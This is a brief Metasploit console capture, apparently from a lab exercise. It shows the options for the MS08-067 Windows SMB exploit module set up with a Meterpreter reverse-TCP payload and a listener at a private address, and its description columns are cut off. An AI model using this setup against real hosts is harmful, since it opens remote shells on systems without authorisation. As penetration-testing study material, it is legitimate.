 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see
/basics/using-metasploi
RPORT 445 yes The SMB service port (T
SMBPIPE BROWSER yes The pipe name to use (B
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accept
LHOST 192.168.182.128 yes The listen address (an
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.